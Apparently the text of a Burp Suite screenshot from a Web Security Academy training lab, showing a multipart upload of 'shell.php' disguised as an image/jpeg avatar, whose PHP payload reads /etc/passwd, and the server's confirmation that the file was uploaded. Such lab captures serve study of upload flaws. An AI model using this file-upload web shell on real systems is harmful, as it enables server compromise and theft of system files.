 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfQZeuQYJ7AEDDLW6
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
33 Content-Disposition: form-data; name="csrf"
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:53:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>